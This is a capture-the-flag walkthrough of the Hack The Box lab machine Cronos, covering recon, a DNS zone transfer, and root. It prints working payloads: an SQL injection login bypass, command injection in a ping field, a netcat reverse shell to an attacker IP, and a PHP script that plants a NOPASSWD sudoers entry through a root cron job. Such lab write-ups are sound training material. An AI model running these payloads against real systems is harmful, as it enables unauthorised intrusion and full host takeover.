Details
This machine is Cronos from Hack The Box
Recon
I started with a service discovery scan
root@kali:~# nmap -sV -p- -T4 10.10.10.13
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-28 13:33 EDT
Nmap scan report for 10.10.10.13
Host is up (0.042s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.63 secondsUser
I started by looking at the web server
Then took a look at port 53
root@kali:~# dig axfr 10.10.10.13 @10.10.10.13
; <<>> DiG 9.11.5-P4-5.1-Debian <<>> axfr 10.10.10.13 @10.10.10.13
;; global options: +cmd
; Transfer failed.So I tried guessing an initial domain of cronos.htb which I then added to hosts before trying another zone transfer
root@kali:~# dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.11.5-P4-5.1-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 32 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Sat Sep 28 14:00:12 EDT 2019
;; XFR size: 7 records (messages 1, bytes 203)So first I tested http://cronos.htb/

It's a laravel site, I'll try the admin one

I tried some SQL injections in the username field, using "pass" as the password, eventually trying a username of
' or '1'='1'#
I tried adding my IP and clicking execute, but nothing happened, so I selected ping from the dropdown and tried again
So I tried setting IP to
8.8.8.8;id

So I set a listener and tried injecting a reverse shell
root@kali:~# nc -nlvp 4444And setting the IP to
8.8.8.8;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4444 >/tmp/fWhich led to
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.13] 48412
/bin/sh: 0: can't access tty; job control turned off
$ I now had a shell, so I quickly upgraded it
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@cronos:/var/www/admin$ And went looking for my flags
www-data@cronos:/var/www/admin$ cd /home/noulis
www-data@cronos:/home/noulis$ ls -la
total 44
drwxr-xr-x 4 noulis noulis 4096 Apr 9 2017 .
drwxr-xr-x 3 root root 4096 Mar 22 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 noulis noulis 220 Mar 22 2017 .bash_logout
-rw-r--r-- 1 noulis noulis 3771 Mar 22 2017 .bashrc
drwx------ 2 noulis noulis 4096 Mar 22 2017 .cache
drwxr-xr-x 3 root root 4096 Apr 9 2017 .composer
-rw------- 1 root root 259 Apr 9 2017 .mysql_history
-rw-r--r-- 1 noulis noulis 655 Mar 22 2017 .profile
-rw-r--r-- 1 root root 66 Apr 9 2017 .selected_editor
-rw-r--r-- 1 noulis noulis 0 Mar 22 2017 .sudo_as_admin_successful
-r--r--r-- 1 noulis noulis 33 Mar 22 2017 user.txt
www-data@cronos:/home/noulis$ cat user.txt
[REDACTED]Root
I checked the crontab
www-data@cronos:/home/noulis$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1Root is running a script, so I went to take a look at this
www-data@cronos:/home/noulis$ cd /var/www/laravelMy initial thought was to edit the laravel schedule, but
www-data@cronos:/var/www/laravel$ ls -la
[SNIP]
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 artisan
[SNIP]The binary is owned by me, so I can replace it with my own. What I want to run is
echo "www-data ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers So in php I need
<?php system('echo "www-data ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers'); ?>Which I base64 encoded to allow easy transfer
PD9waHAgc3lzdGVtKCdlY2hvICJ3d3ctZGF0YSBBTEw9KEFMTCkgTk9QQVNTV0Q6IEFMTCIgPj4gL2V0Yy9zdWRvZXJzJyk7ID8+www-data@cronos:/var/www/laravel$ echo PD9waHAgc3lzdGVtKCdlY2hvICJ3d3ctZGF0YSBBTEw9KEFMTCkgTk9QQVNTV0Q6IEFMTCIgPj4gL2V0Yy9zdWRvZXJzJyk7ID8+ | base64 -d > ./artisanI double checked this had worked
www-data@cronos:/var/www/laravel$ cat ./artisan
<?php system('echo "www-data ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers'); ?>Then after a few minutes I checked it had worked
www-data@cronos:/var/www/laravel$ sudo -l
Matching Defaults entries for www-data on cronos.hackthebox.gr:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on cronos.hackthebox.gr:
(ALL) NOPASSWD: ALLSo I upgraded myself to root
www-data@cronos:/var/www/laravel$ sudo suAnd grabbed my flag
root@cronos:/var/www/laravel# cd /root
root@cronos:~# ls -la
total 32
drwx------ 4 root root 4096 Apr 9 2017 .
drwxr-xr-x 23 root root 4096 Apr 9 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Mar 22 2017 .cache
drwxr-xr-x 2 root root 4096 Apr 9 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Mar 22 2017 root.txt
root@cronos:~# cat root.txt
[REDACTED]